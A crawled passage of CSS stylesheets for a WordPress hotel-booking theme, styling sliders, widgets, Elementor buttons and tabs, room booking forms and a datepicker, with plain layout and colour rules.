  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 4.125rem;
}

@media (min-width: 992px) {
  .amenities-slider .amenities-slider-controls {
    margin-bottom: 3.125rem;
  }
}

.amenities-slider .amenities-slider-controls:after {
  display: table;
  content: '';
  clear: both;
}

.amenities-slider .amenities-slider-controls button:focus {
  outline: none;
}

.amenities-slider .slider-counter {
  display: none;
  position: absolute;
  left: calc( 50% + 5.75rem);
  top: 7.5rem;
  font-size: 14px;
  font-size: 0.875rem;
  color: #7e7e7e;
  font-weight: 700;
}

@media (min-width: 992px) {
  .amenities-slider .slider-counter {
    display: block;
  }
}

.amenities-slider .amenities-list-wrapper {
  position: relative;
}

.amenities-slider .amenities-wrapper {
  margin: 0;
}

.amenities-slider .amenities-wrapper:after {
  display: block;
  content: '';
  position: absolute;
  bottom: -1.5rem;
  top: -4px;
  left: -4px;
  right: -4px;
  border: 4px solid #f2f2f2;
  z-index: -1;
}

@media (min-width: 768px) {
  .amenities-slider .amenities-wrapper:after {
    top: 3.75rem;
  }
}

@media (min-width: 992px) {
  .amenities-slider .amenities-wrapper:after {
    top: 2.5rem;
    bottom: -2.5rem;
  }
}

.amenities-slider .type-cptp-amenity {
  margin: 0;
  padding: 0 1.25rem;
}

@media (min-width: 768px) {
  .amenities-slider .type-cptp-amenity {
    padding: 0 2.5rem;
  }
}

@media (min-width: 992px) {
  .amenities-slider .type-cptp-amenity {
    padding: 0 3.75rem 0 2.5rem;
  }
}

.amenities-slider .type-cptp-amenity.slick-slide {
  -webkit-transform: translateY(20px);
  transform: translateY(20px);
  -webkit-transition: opacity .6s ease, -webkit-transform .3s ease !important;
  transition: opacity .6s ease, -webkit-transform .3s ease !important;
  transition: opacity .6s ease, transform .3s ease !important;
  transition: opacity .6s ease, transform .3s ease, -webkit-transform .3s ease !important;
}

.amenities-slider .type-cptp-amenity.slick-slide.slick-current {
  -webkit-transform: none;
  transform: none;
}

.amenities-slider .type-cptp-amenity .amenity-wrapper {
  border: 0;
}

.amenities-slider .type-cptp-amenity .amenity-wrapper:after {
  display: table;
  content: '';
  clear: both;
}

.amenities-slider .type-cptp-amenity .post-thumbnail {
  margin: 0 -1.5rem;
  position: relative;
}

@media (min-width: 992px) {
  .amenities-slider .type-cptp-amenity .post-thumbnail {
    width: calc( 50% + 2.5rem);
    float: left;
  }
}

@media (min-width: 768px) {
  .amenities-slider .type-cptp-amenity .post-thumbnail {
    margin: 0;
    padding: 0 2.5rem 2.5rem 0;
  }
}

.amenities-slider .type-cptp-amenity .post-thumbnail:hover:after {
  top: 5rem;
  left: 1.25rem;
  bottom: 1.25rem;
  right: 1.25rem;
}

.amenities-slider .type-cptp-amenity .post-thumbnail:after {
  display: block;
  position: absolute;
  top: 6.25rem;
  bottom: 0;
  right: 0;
  left: 2.5rem;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  background: #edf6fc;
  z-index: -1;
}

@media (min-width: 768px) {
  .amenities-slider .type-cptp-amenity .post-thumbnail:after {
    content: '';
  }
}

.amenities-slider .type-cptp-amenity .entry-header,
.amenities-slider .type-cptp-amenity .entry-content {
  padding: 0;
}

@media (min-width: 992px) {
  .amenities-slider .type-cptp-amenity .entry-header,
  .amenities-slider .type-cptp-amenity .entry-content {
    float: left;
    width: calc( 50% - 2.5rem);
    padding: 0 0 0 3.75rem;
  }
}

.amenities-slider .type-cptp-amenity .entry-header {
  margin-top: 2.5rem;
}

@media (min-width: 992px) {
  .amenities-slider .type-cptp-amenity .entry-header {
    margin-top: 3.75rem;
  }
}

.amenities-slider .type-cptp-amenity .entry-header .entry-title {
  font-size: 25px;
  font-size: 1.5625rem;
}

@media (min-width: 992px) {
  .amenities-slider .type-cptp-amenity .entry-header {
    margin-top: 9.625rem;
  }
}

.amenities-slider .type-cptp-amenity .entry-content {
  padding-bottom: 0;
}

.recent-posts-widget {
  padding-top: 2.5rem;
}

.recent-posts-widget .post {
  margin: 0;
  background: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 1.25rem 1.25rem 2.5rem 1.25rem;
}

.recent-posts-widget .post:not(:first-child) {
  margin: 5rem 0 0;
}

@media (min-width: 768px) {
  .recent-posts-widget .post {
    padding: 2.5rem;
  }
}

@media (min-width: 992px) {
  .recent-posts-widget .post {
    padding: 2.5rem;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

.recent-posts-widget .post .thumbnail-wrapper {
  width: 100%;
}

@media (min-width: 992px) {
  .recent-posts-widget .post .thumbnail-wrapper {
    max-width: 418px;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
  }
}

.recent-posts-widget .post .thumbnail-wrapper .post-thumbnail {
  position: relative;
  margin-right: 1rem;
  margin-bottom: 1rem;
  margin-top: -2.5rem;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .recent-posts-widget .post .thumbnail-wrapper .post-thumbnail {
    max-width: 100%;
  }
}

@media (min-width: 768px) {
  .recent-posts-widget .post .thumbnail-wrapper .post-thumbnail {
    margin-bottom: 3.125rem;
    margin-top: -5rem;
    margin-right: 2.5rem;
  }
}

.recent-posts-widget .post .thumbnail-wrapper .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
  position: relative;
  z-index: 1;
}

.recent-posts-widget .post .thumbnail-wrapper .post-thumbnail:hover:after {
  -webkit-transform: translate(-10px, -10px);
  transform: translate(-10px, -10px);
}

@media (min-width: 992px) {
  .recent-posts-widget .post .thumbnail-wrapper .post-thumbnail:hover:after {
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
  }
}

.recent-posts-widget .post .thumbnail-wrapper .post-thumbnail:after {
  display: block;
  content: '';
  position: absolute;
  left: 3.25rem;
  right: -1rem;
  bottom: -1rem;
  top: 2.5rem;
  background: #edf6fc;
  z-index: 0;
  -webkit-transform: none;
  transform: none;
  -webkit-transition: -webkit-transform .3s ease;
  transition: -webkit-transform .3s ease;
  transition: transform .3s ease;
  transition: transform .3s ease, -webkit-transform .3s ease;
}

@media (min-width: 768px) {
  .recent-posts-widget .post .thumbnail-wrapper .post-thumbnail:after {
    right: -2.5rem;
    bottom: -2.5rem;
    top: 5rem;
  }
}

.recent-posts-widget .post .entry-content-wrapper {
  margin-top: 2.5rem;
}

@media (min-width: 992px) {
  .recent-posts-widget .post .entry-content-wrapper {
    margin-top: 0;
    padding-left: 3.75rem;
  }
}

.recent-posts-widget .post .entry-content-wrapper .more-link {
  margin-top: 0;
}

.recent-posts-widget .post .entry-content-wrapper .entry-header {
  margin-bottom: 1rem;
}

.recent-posts-widget .post .entry-content-wrapper .entry-content {
  margin-top: 1rem;
}

.recent-posts-widget .post .entry-content-wrapper .entry-content > p:last-child {
  margin-bottom: 0;
}

.recent-posts-widget .post .entry-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 25px;
  font-size: 1.5625rem;
}

.slick-dots {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  list-style: none;
  padding: 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.slick-dots li {
  margin: 0 .5rem;
}

.slick-dots button {
  overflow: hidden;
  text-indent: -999rem;
  padding: 10px;
  background: transparent;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.slick-dots button:after {
  content: '';
  display: block;
  margin: auto;
  width: 8px;
  height: 8px;
  background: #e0e0e0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  border-radius: 100%;
}

.slick-dots .slick-active button:after, .slick-dots li:hover button:after {
  background: #00ca4c;
  -webkit-box-shadow: 0 0 0 4px rgba(0, 202, 76, 0.25);
  box-shadow: 0 0 0 4px rgba(0, 202, 76, 0.25);
}

.slick-prev,
.slick-next {
  position: absolute;
  text-indent: -999rem;
  background-repeat: no-repeat;
  background-position: center;
  background-color: transparent;
  width: 40px;
  height: 40px;
  padding: 0;
}

.slick-prev:after,
.slick-next:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #00ca4c;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  z-index: -1;
  opacity: 1;
  background-color: #edf6fc;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.slick-prev:hover,
.slick-next:hover {
  background-color: transparent;
  background-position: center;
  background-repeat: no-repeat;
}

.slick-prev:hover:after,
.slick-next:hover:after {
  background-color: #00ca4c;
}

.slick-prev {
  left: 0;
  background-image: url("../images/slider/slider_arrow_left_passive.svg");
}

.slick-prev:hover {
  background-image: url("../images/slider/slider_arrow_left_hover.svg");
}

.slick-next {
  right: 0;
  background-image: url("../images/slider/slider_arrow_right_passive.svg");
}

.slick-next:hover {
  background-image: url("../images/slider/slider_arrow_right_hover.svg");
}

.entry-content .elementor-slick-slider .slick-prev,
.entry-content .elementor-slick-slider .slick-next {
  background: none;
  position: absolute;
  text-indent: -999rem;
  background-repeat: no-repeat;
  background-position: center;
  background-color: transparent;
  width: 40px;
  height: 40px;
  padding: 0;
}

.entry-content .elementor-slick-slider .slick-prev:after,
.entry-content .elementor-slick-slider .slick-next:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #00ca4c;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  z-index: -1;
  opacity: 1;
  background-color: #edf6fc;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.entry-content .elementor-slick-slider .slick-prev:before,
.entry-content .elementor-slick-slider .slick-next:before {
  background-position: center;
  background-repeat: no-repeat;
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.entry-content .elementor-slick-slider .slick-prev:hover,
.entry-content .elementor-slick-slider .slick-next:hover {
  background-color: transparent;
}

.entry-content .elementor-slick-slider .slick-prev:hover:after,
.entry-content .elementor-slick-slider .slick-next:hover:after {
  background-color: #00ca4c;
}

.entry-content .elementor-slick-slider .slick-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.entry-content .elementor-slick-slider .slick-prev:before {
  background-image: url("../images/slider/slider_arrow_left_passive.svg");
}

.entry-content .elementor-slick-slider .slick-prev:hover:before {
  background-image: url("../images/slider/slider_arrow_left_hover.svg");
}

.entry-content .elementor-slick-slider .slick-next:before {
  background-image: url("../images/slider/slider_arrow_right_passive.svg");
}

.entry-content .elementor-slick-slider .slick-next:hover:before {
  background-image: url("../images/slider/slider_arrow_right_hover.svg");
}

.testimonials-slider-controls {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 3.125rem;
}

.testimonials-slider-controls .slick-prev,
.testimonials-slider-controls .slick-next {
  position: relative;
}

.testimonials-slider-controls .slick-prev:focus,
.testimonials-slider-controls .slick-next:focus {
  outline: none;
}

.testimonials-slider-controls .slick-prev {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  margin-right: 1.875rem;
}

.testimonials-slider-controls .slick-dots {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.testimonials-slider-controls .slick-next {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3;
  margin-left: 1.875rem;
}

.testimonials-slider {
  /* the parent */
}

.testimonials-slider .slick-slide {
  margin: 0;
}

@media (min-width: 992px) {
  .testimonials-slider .slick-slide {
    margin: 0 11px;
  }
}

@media (min-width: 992px) {
  .testimonials-slider .slick-list {
    margin: 0 -11px;
  }
}

.elementor-widget-button .elementor-button-wrapper .elementor-button {
  font-weight: 900;
}

.elementor-widget-button .elementor-button {
  background-color: #00ca4c;
  text-transform: uppercase;
}

.elementor-widget-button .elementor-button:hover, .elementor-widget-button .elementor-button:focus {
  background-color: #00a43e;
}

.elementor-widget-button .elementor-button.elementor-size-xs {
  border-radius: 0;
}

.elementor-widget-button .elementor-button.elementor-size-sm {
  border-radius: 0;
}

.elementor-widget-button .elementor-button.elementor-size-md {
  border-radius: 0;
  padding: 1.28571em 1.5625em;
  font-size: 14px;
  font-size: 0.875rem;
}

.elementor-widget-button .elementor-button.elementor-size-lg {
  border-radius: 0;
}

.elementor-widget-button .elementor-button.elementor-size-xl {
  border-radius: 0;
}

.elementor-widget-button.elementor-button-info .elementor-button-wrapper .elementor-button {
  background-color: #00a43e;
}

.elementor-widget-button.elementor-button-info .elementor-button-wrapper .elementor-button:hover {
  background-color: #00ca4c;
  color: #fff;
}

.elementor-widget-button.elementor-button-success .elementor-button-wrapper .elementor-button {
  background-color: #99da59;
}

.elementor-widget-button.elementor-button-success .elementor-button-wrapper .elementor-button:hover {
  background-color: #66a825;
}

.elementor-widget-button.elementor-button-warning .elementor-button-wrapper .elementor-button {
  background-color: #f1c570;
}

.elementor-widget-button.elementor-button-warning .elementor-button-wrapper .elementor-button:hover {
  background-color: #e59e16;
}

.elementor-widget-button.elementor-button-danger .elementor-button-wrapper .elementor-button {
  background-color: #f69999;
}

.elementor-widget-button.elementor-button-danger .elementor-button-wrapper .elementor-button:hover {
  background-color: #ee3b3b;
}

.entry-content .elementor-widget-tabs .elementor-tab-content,
.entry-content .elementor-widget-tabs .elementor-tab-title,
.entry-content .elementor-widget-tabs .elementor-tab-title:after,
.entry-content .elementor-widget-tabs .elementor-tab-title:before,
.entry-content .elementor-widget-tabs .elementor-tabs-content-wrapper,
.entry-content .elementor-widget-tabs .elementor-tab-desktop-title.elementor-active,
.entry-content .elementor-toggle .elementor-tab-content,
.entry-content .elementor-toggle .elementor-tab-title,
.entry-content .elementor-accordion .elementor-tab-content,
.entry-content .elementor-accordion .elementor-accordion-item {
  border-color: #dddddd;
}

.entry-content .elementor-widget-tabs .elementor-tabs-wrapper {
  background: #f2f2f2;
}

.entry-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
  background: #fff;
}

.entry-content .elementor-widget-tabs .elementor-tabs-wrapper .elementor-tab-title:hover {
  background: #fff;
}

.entry-content .elementor-widget-tabs .elementor-tab-content {
  padding: 2.5rem;
}

.entry-content .elementor-toggle .elementor-tab-title, .entry-content .elementor-accordion .elementor-tab-title {
  border: 1px solid #dddddd !important;
  margin-bottom: 1.25rem;
  padding: 1.25rem;
}

.entry-content .elementor-toggle .elementor-tab-content, .entry-content .elementor-accordion .elementor-tab-content {
  padding: 2.5rem;
  border: 0;
}

.entry-content .elementor-toggle .elementor-accordion-item, .entry-content .elementor-accordion .elementor-accordion-item {
  border: 0 !important;
}

.entry-content .elementor-slick-slider .slick-dotted.slick-slider {
  margin-bottom: 50px;
}

.entry-content .elementor-slick-slider ul.slick-dots {
  bottom: -45px;
}

.entry-content .elementor-slick-slider ul.slick-dots li {
  margin: 0 12px;
}

.entry-content .elementor-slick-slider .slick-dots-inside .slick-dots {
  bottom: 45px;
}


--- FILE ---
content_type: text/css
request_url: https://domainedelamaraude.fr/wp-content/themes/ciestra/css/motopress-hotel-booking.css?ver=1.5.4
body_size: 7534
content:
@charset "UTF-8";
.hidden {
  display: none;
}

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Single room
# Room type attributes
# Regular price
# Booking form
# Datepicker
# Search
# Flexslider
# Checkout
# Home page widget .widget_mphb_search_availability_widget
# Services
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Single room
--------------------------------------------------------------*/
.single .mphb_room_type .entry-content .mphb-details-title,
.single .mphb_room_type .entry-content .mphb-calendar-title,
.single .mphb_room_type .entry-content .mphb-reservation-form-title {
  margin-top: 4.5rem;
  margin-bottom: 1rem;
  font-size: 20px;
  font-size: 1.25rem;
}

.single-room-type .entry-header {
  margin-bottom: 1.875rem;
}

.single-room-type .entry-header .entry-title {
  margin: 0;
}

@media (min-width: 992px) {
  .single-room-type .sticky-reservation-form {
    position: absolute;
    top: 5rem;
    right: 0;
    bottom: 5rem;
    width: 34%;
  }
}

@media (min-width: 992px) {
  .single-room-type .mphb-reservation-form {
    background: #fff;
    padding: 2.5rem 1.875rem;
    position: relative;
    max-width: 370px;
    border: 1px solid #f2f2f2;
    -webkit-box-shadow: 10px 10px 0 #edf6fc;
    box-shadow: 10px 10px 0 #edf6fc;
  }
  @supports (position: sticky) {
    .single-room-type .mphb-reservation-form {
      position: sticky;
      top: 40px;
      bottom: 10px;
    }
  }
  .single-room-type .mphb-reservation-form .mphb-reservation-form-title {
    margin-top: 0 !important;
  }
  .single-room-type .mphb-reservation-form .mphb-reserve-btn-wrapper input {
    width: 100%;
  }
  .single-room-type .mphb-reservation-form .mphb-booking-form .mphb-children-wrapper,
  .single-room-type .mphb-reservation-form .mphb-booking-form .mphb-adults-wrapper,
  .single-room-type .mphb-reservation-form .mphb-booking-form .mphb-check-children-date-wrapper {
    width: 100%;
    padding: 0;
    max-width: 100%;
  }
}

@media screen and (max-width: 767px) {
  .single-room-type .mphb-reservation-form .mphb-reserve-btn-wrapper input {
    width: 100%;
    max-width: 458px;
  }
}

.single-room-type .mphb-reservation-form .mphb-rooms-quantity {
  margin: 0 5px;
  background-position: right 7px top 14px;
  height: 35px;
  padding: 4px 27px 4px 10px;
  padding-bottom: 4px;
}

.single-room-type .mphb-single-room-type-gallery-wrapper .gallery {
  margin: 0 -.625rem;
}

.single-room-type .mphb-single-room-type-gallery-wrapper img, .single-room-type .mphb-single-room-type-gallery-wrapper a {
  display: block;
  margin: 0 auto;
}

.single-room-type .mphb-single-room-type-gallery-wrapper .gallery-item {
  margin: 0;
  padding: .625rem;
}

@media screen and (max-width: 767px) {
  .single-room-type .mphb-single-room-type-gallery-wrapper .gallery-item {
    max-width: 100%;
  }
}

@media (min-width: 992px) {
  body.single.single-mphb_room_type .content-area {
    width: 100%;
    position: relative;
    max-width: 100%;
    padding-right: 0;
  }
  body.single.single-mphb_room_type .content-area .site-main {
    width: 66%;
    max-width: 806px;
    padding-right: 3.75rem;
  }
}

@media all and (min-width: 992px) and (-ms-high-contrast: none), (min-width: 992px) and (-ms-high-contrast: active) {
  body.single.single-mphb_room_type .content-area .site-main {
    display: block;
  }
}

/*--------------------------------------------------------------
# Room type attributes
--------------------------------------------------------------*/
.mphb-loop-room-type-attributes,
.mphb-single-room-type-attributes,
.mphb-widget-room-type-attributes {
  list-style: none;
  margin-left: 0;
  padding: 0;
}

.mphb-widget-room-type-attributes,
.mphb-loop-room-type-attributes,
.mphb-single-room-type-attributes {
  display: table;
  width: 100%;
}

.mphb-widget-room-type-attributes li,
.mphb-loop-room-type-attributes li,
.mphb-single-room-type-attributes li {
  display: table-row;
  font-size: 14px;
  font-size: 0.875rem;
}

.mphb-widget-room-type-attributes li .mphb-attribute-title,
.mphb-loop-room-type-attributes li .mphb-attribute-title,
.mphb-single-room-type-attributes li .mphb-attribute-title {
  color: #7e7e7e;
  width: 20%;
}

.mphb-widget-room-type-attributes li .mphb-attribute-title,
.mphb-widget-room-type-attributes li .mphb-attribute-value,
.mphb-loop-room-type-attributes li .mphb-attribute-title,
.mphb-loop-room-type-attributes li .mphb-attribute-value,
.mphb-single-room-type-attributes li .mphb-attribute-title,
.mphb-single-room-type-attributes li .mphb-attribute-value {
  display: table-cell;
  padding: .5em 0;
  border-bottom: 1px dashed #dddddd;
}

.mphb-widget-room-type-attributes li .mphb-attribute-title,
.mphb-widget-room-type-attributes li .mphb-attribute-value,
.mphb-loop-room-type-attributes li .mphb-attribute-title,
.mphb-loop-room-type-attributes li .mphb-attribute-value {
  padding: .2em 0;
  border-bottom: 0;
}

.mphb-widget-room-type-attributes li:before {
  width: 1em;
  padding-right: 0.5em;
}

.mphb-widget-room-type-attributes li:before,
.mphb-widget-room-type-attributes li .mphb-attribute-title,
.mphb-widget-room-type-attributes li .mphb-attribute-value {
  padding-bottom: 0;
}

.mphb-widget-room-type-attributes li + li:before,
.mphb-widget-room-type-attributes li + li .mphb-attribute-title,
.mphb-widget-room-type-attributes li + li .mphb-attribute-value {
  padding-top: 0.75em;
}

.mphb-single-room-type-attributes li {
  font-size: 16px;
  font-size: 1rem;
}

.mphb-single-room-type-attributes li .mphb-attribute-title,
.mphb-single-room-type-attributes li .mphb-attribute-value {
  padding: 0.75em 0;
}

/*--------------------------------------------------------------
# Regular price
--------------------------------------------------------------*/
.mphb-regular-price {
  margin: 1.875rem 0;
  font-size: 16px;
  font-size: 1rem;
}

.single-mphb_room_type .mphb-regular-price {
  margin: 2.5rem 0;
}

.mphb-regular-price .mphb-price {
  font-size: 21px;
  font-size: 1.3125rem;
  font-weight: 700;
  margin: 0 .1rem;
}

.mphb-regular-price strong {
  font-weight: 400;
}

/*--------------------------------------------------------------
# Booking form
--------------------------------------------------------------*/
.mphb-children-wrapper,
.mphb-adults-wrapper,
.mphb-check-children-date-wrapper {
  width: 50%;
  float: left;
}

.mphb_sc_search-form {
  margin: 0 -.625rem;
}

.mphb_sc_search-form .mphb_sc_search-submit-button-wrapper {
  clear: both;
}

.mphb_sc_search-form > p {
  margin-bottom: 1.875rem;
  padding: 0 .625rem;
}

@media (min-width: 768px) {
  .mphb_sc_search-form > p {
    width: 50%;
    float: left;
  }
}

.mphb_sc_search-form > p.mphb-required-fields-tip {
  width: 100%;
}

.mphb-booking-form {
  margin-bottom: 0;
}

.mphb-booking-form .mphb-reserve-btn {
  text-align: center;
}

.mphb-booking-form .mphb-children-wrapper,
.mphb-booking-form .mphb-adults-wrapper, .mphb-booking-form .mphb-check-children-date-wrapper {
  float: left;
  max-width: 229px;
  width: 50%;
}

.mphb-booking-form .mphb-adults-wrapper {
  padding-right: 0.625em;
}

.mphb-booking-form .mphb-children-wrapper,
.mphb-booking-form .mphb-check-children-date-wrapper {
  padding-left: 0.625em;
}

.mphb-booking-form .mphb-reserve-btn-wrapper {
  clear: both;
  position: relative;
  margin-bottom: 0;
}

.mphb-booking-form .mphb-reserve-btn-wrapper .mphb-preloader {
  position: absolute;
  right: -20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

input[type='text'].mphb-datepick.is-datepick {
  padding-right: 1.7em;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("../images/calendar_passive.svg");
  background-repeat: no-repeat;
  background-position: right 0.9em top 1em;
}

input[type='text'].mphb-datepick.is-datepick:focus, input[type='text'].mphb-datepick.is-datepick:active {
  background-image: url("../images/calendar_hover.svg");
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  input[type='text'].mphb-datepick.is-datepick {
    height: 50px;
  }
}

.mphb-required-fields-tip small {
  font-size: 12px;
  font-size: 0.75rem;
}

.widget .mphb-required-fields-tip small {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1.5;
}

.widget .mphb_widget_search-adults, .widget .mphb_widget_search-children {
  float: left;
  max-width: 170px;
  width: 50%;
}

.widget .mphb_widget_search-adults {
  padding-right: 0.714em;
}

.widget .mphb_widget_search-children {
  padding-left: 0.714em;
}

.widget .mphb_widget_search-submit-button-wrapper {
  clear: both;
}

.widget .mphb-reserve-btn {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.widget .mphb-confirm-reservation {
  width: 100%;
  margin-bottom: 0;
}

.widget .mphb-reserve-btn-wrapper {
  margin-bottom: 0;
}

.mphb-reserve-room-section {
  width: 100%;
  text-align: center;
  margin-top: 1.25em;
}

.mphb_sc_booking_form-wrapper .mphb-reserve-room-section, .mphb_sc_booking_form-wrapper .mphb-errors-wrapper {
  text-align: left;
  margin-top: 1.25em;
}

.mphb_sc_booking_form-wrapper .mphb-reserve-room-section .mphb-rooms-quantity-wrapper, .mphb_sc_booking_form-wrapper .mphb-errors-wrapper .mphb-rooms-quantity-wrapper {
  margin-bottom: 1.42857em;
}

.mphb_sc_booking_form-wrapper .mphb-reserve-btn-wrapper .mphb-preloader {
  position: static;
}

.mphb-reserve-room-section .mphb-rooms-quantity-wrapper, .mphb-errors-wrapper {
  width: 100%;
  font-size: 16px;
  font-size: 1rem;
}

.mphb-reserve-room-section .mphb-rooms-quantity-wrapper .mphb-error, .mphb-errors-wrapper .mphb-error {
  margin-bottom: 0;
}

body.single .mphb_room_type .mphb-booking-form .mphb-rooms-quantity-wrapper {
  background: transparent;
  color: #4f4f4f;
  font-weight: normal;
  text-align: left;
}

body.single .mphb_room_type .mphb-booking-form .mphb-reserve-room-section {
  text-align: left;
}

@media (min-width: 992px) {
  body.single .mphb_room_type .mphb-booking-form .mphb-reserve-room-section .mphb-confirm-reservation {
    width: 100%;
  }
}

body.single .mphb_room_type .mphb-booking-form .mphb-reserve-btn-wrapper {
  margin-top: 2.75rem;
}

.widget-area .mphb_widget_search-form input {
  max-width: 100%;
}

.widget-area .mphb_widget_search-form .mphb_widget_search-children,
.widget-area .mphb_widget_search-form .mphb_widget_search-adults {
  max-width: 100%;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
}

.widget-area .mphb_widget_search-form > p {
  margin-bottom: 1.875rem;
}

.widget-area .mphb_widget_search-form > p:last-child {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Datepicker
--------------------------------------------------------------*/
.datepick-popup .datepick-month-header select, .datepick-popup .datepick-month-header input,
.mphb-calendar .datepick-month-header select,
.mphb-calendar .datepick-month-header input {
  width: auto;
  display: inline-block;
  margin: 0em;
  padding: 0em;
  border: none;
  font-size: 100%;
}

.datepick-popup .datepick-month-header select,
.mphb-calendar .datepick-month-header select {
  padding-right: 1.7em;
}

.datepick-popup .datepick-cmd-next,
.datepick-popup .datepick-cmd-prev,
.mphb-calendar .datepick-cmd-next,
.mphb-calendar .datepick-cmd-prev {
  text-indent: 1000px;
  overflow: hidden;
}

.datepick-popup .datepick-cmd-next:before,
.datepick-popup .datepick-cmd-prev:before,
.mphb-calendar .datepick-cmd-next:before,
.mphb-calendar .datepick-cmd-prev:before {
  font: normal normal normal 1rem/1 FontAwesome;
  font-size: 16px;
  font-size: 1rem;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  text-indent: 0;
  margin: 0;
  position: absolute;
  top: 50%;
  right: 1em;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.datepick-popup .datepick-cmd-prev:before,
.mphb-calendar .datepick-cmd-prev:before {
  right: auto;
  left: 1em;
}

.datepick-popup a.datepick-cmd,
.mphb-calendar a.datepick-cmd {
  padding: 0 1em;
  position: relative;
}

.datepick-popup a.datepick-cmd.datepick-cmd-today,
.mphb-calendar a.datepick-cmd.datepick-cmd-today {
  color: #4f4f4f;
}

.datepick-popup .datepick-cmd-next:before,
.mphb-calendar .datepick-cmd-next:before {
  content: "";
  float: right;
  font-size: 12px;
  font-size: 0.75rem;
}

.datepick-popup .datepick-cmd-prev:before,
.mphb-calendar .datepick-cmd-prev:before {
  content: "";
  float: left;
  font-size: 12px;
  font-size: 0.75rem;
}

select.datepick-month-year {
  background-position: right 0.5rem top 1.1rem;
}

/*
* Main style
*/
/*
* datepick-nav
*/
/*
* datepick-cmd
*/
/*
* datepick-ctrl
*/
/*
* datepick-month-header
*/
/*
* datepick-month
*/
/*
* highlight
*/
/*
* today
*/
/*
* available date
*/
/*
* not available date
*/
/*
* check in date
*/
/*
* selectable date
*/
.mphb-calendar .datepick,
.datepick-popup .datepick {
  font-size: 90%;
  border: 0px solid #dddddd;
  border-radius: 0;
  width: 31.429em;
  max-width: 100%;
  font-family: inherit;
}

.mphb-calendar a,
.datepick-popup a {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.mphb-calendar .datepick-nav, .mphb-calendar .datepick-ctrl,
.datepick-popup .datepick-nav,
.datepick-popup .datepick-ctrl {
  font-size: inherit;
  font-weight: normal;
}

.mphb-calendar .datepick-nav,
.datepick-popup .datepick-nav {
  background-color: #fff;
  border-bottom: 1px solid #dddddd;
}

.mphb-calendar .datepick-nav a,
.datepick-popup .datepick-nav a {
  color: #4f4f4f;
}

.mphb-calendar .datepick-nav a:hover,
.datepick-popup .datepick-nav a:hover {
  background-color: #fff;
  color: #4f4f4f;
}

.mphb-calendar .datepick-nav a.datepick-disabled,
.datepick-popup .datepick-nav a.datepick-disabled {
  cursor: not-allowed;
  color: #9f9f9f;
}

.mphb-calendar .datepick-nav a.datepick-disabled:hover,
.datepick-popup .datepick-nav a.datepick-disabled:hover {
  background-color: #fff;
}

.mphb-calendar .datepick-ctrl,
.datepick-popup .datepick-ctrl {
  border-bottom: 1px solid #ddd;
  background-color: #fff;
}

.mphb-calendar .datepick-ctrl a,
.datepick-popup .datepick-ctrl a {
  color: #00ca4c;
  text-transform: lowercase;
  width: 50%;
}

.mphb-calendar .datepick-ctrl a + a,
.datepick-popup .datepick-ctrl a + a {
  border-left: 1px solid #ddd;
}

.mphb-calendar .datepick-ctrl .datepick-cmd:hover,
.datepick-popup .datepick-ctrl .datepick-cmd:hover {
  background-color: #fff;
  color: #484848;
}

.mphb-calendar a.datepick-cmd,
.datepick-popup a.datepick-cmd {
  height: 2.5rem;
  line-height: 2.5rem;
}

.mphb-calendar a.datepick-cmd.datepick-cmd-today,
.datepick-popup a.datepick-cmd.datepick-cmd-today {
  width: 40%;
}

.mphb-calendar .datepick-month-header, .mphb-calendar .datepick-month-header select, .mphb-calendar .datepick-month-header input,
.datepick-popup .datepick-month-header,
.datepick-popup .datepick-month-header select,
